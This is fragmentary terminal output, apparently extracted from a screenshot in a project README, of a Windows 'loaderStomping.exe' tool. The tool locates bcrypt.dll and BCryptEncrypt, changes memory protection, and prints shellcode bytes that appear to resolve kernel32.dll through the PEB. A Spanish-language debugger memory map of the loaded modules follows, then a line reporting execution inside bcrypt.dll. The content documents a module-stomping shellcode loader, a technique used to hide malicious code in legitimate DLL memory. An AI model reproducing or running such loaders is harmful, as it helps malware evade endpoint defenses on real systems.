 Terminal Local ×
---- ------------- ------ ---
d----- 30/05/2024 4:56 p. m.
d----- 30/05/2024 4:52 p. m.
-a---- 30/05/2024 4:34 p. m. 225
-a---- 30/05/2024 4:34 p. m. 946
-a---- 30/05/2024 4:57 p. m. 2653184
-a---- 30/05/2024 4:35 p. m. 35290
-a---- 30/05/2024 4:55 p. m. 3556
d4rkc 2024-05-30 16:57:36 ~/GolandProjects/l
.\loaderStomping.exe
Address of library bcrypt.dll : 0x7FFB729E0000
Address of BCryptEncrypt function : 0x7FFB729E74F0
Memory protection changed successfully.
Old protection: 0x20
Shellcode:
00000000 48895c2408488974241048897c241855
00000010 4154415541564157488dac24c0feffff
00000020 4881ec40020000488b05d22f00004833
00000030 c44889853001000065488b0c25600000
00000040 00baff00000048894c2468488b4118c6
00000050 40480048b86b00650072006e004c8b71
00000060 18488945a84983c62048b865006c0033
00000070 0032004533ed488945b0458be548b82e
00000080 0064006c006c004c896dc0488945b849
00007FFB72630000 0000000000001000 Sistema kernelbase.dll
00007FFB72631000 0000000000190000 Sistema ".text"
00007FFB727C1000 00000000001C5000 Sistema ".rdata"
00007FFB72986000 0000000000005000 Sistema ".data"
00007FFB7298B000 000000000001A000 Sistema ".pdata"
00007FFB729A5000 0000000000001000 Sistema ".didat"
00007FFB729A6000 0000000000001000 Sistema ".rsrc"
00007FFB729A7000 0000000000030000 Sistema ".reloc"
00007FFB729E0000 0000000000001000 Sistema bcrypt.dll
00007FFB729E1000 000000000001B000 Sistema ".text"
00007FFB729FC000 0000000000006000 Sistema ".rdata"
00007FFB72A02000 0000000000001000 Sistema ".data"
00007FFB72A03000 0000000000002000 Sistema ".pdata"
00007FFB72A05000 0000000000001000 Sistema ".didat"
00007FFB72A06000 0000000000001000 Sistema ".rsrc"
00007FFB72A07000 0000000000001000 Sistema ".reloc"
00007FFB73650000 0000000000001000 Sistema rpcrt4.dll
00007FFB73651000 00000000000CF000 Sistema ".text"
Comando: Comandos separados con coma (como instrucciones de ensamblador): mov eax, ebx
Ejecutando bcrypt.dll: 00007FFB729E0000 -> 00007FFB729E0000 (0x00000001 bytes)